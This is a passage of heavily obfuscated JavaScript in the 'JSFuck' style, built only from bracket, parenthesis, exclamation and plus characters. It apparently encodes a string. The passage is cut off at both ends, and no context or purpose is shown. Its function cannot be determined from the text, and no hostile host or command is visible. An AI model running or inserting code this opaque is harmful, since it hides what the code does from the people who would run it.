+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+([][[]]+[])[!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[+[]]+([][[]]+[])[+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+!+[]]+([][[]]+[])[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+[+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+!+[]]+([][[]]+[])[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+!+[]]+([][[]]+[])[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+!+[]]+([][[]]+[])[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[!+[]+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(![]+[])[+[]]+([][[]]+[])[+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]]+(![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+!+[]]+[!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+!+[]]+(![]+[])[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+!+[]]+(![]+[])[+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]